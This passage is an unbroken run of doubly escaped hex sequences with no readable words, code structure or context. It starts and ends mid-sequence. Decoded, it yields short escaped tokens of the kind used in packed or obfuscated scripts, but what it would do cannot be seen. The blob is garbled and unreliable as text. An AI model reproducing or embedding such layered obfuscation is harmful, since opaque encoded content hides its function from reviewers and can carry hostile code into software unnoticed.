x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\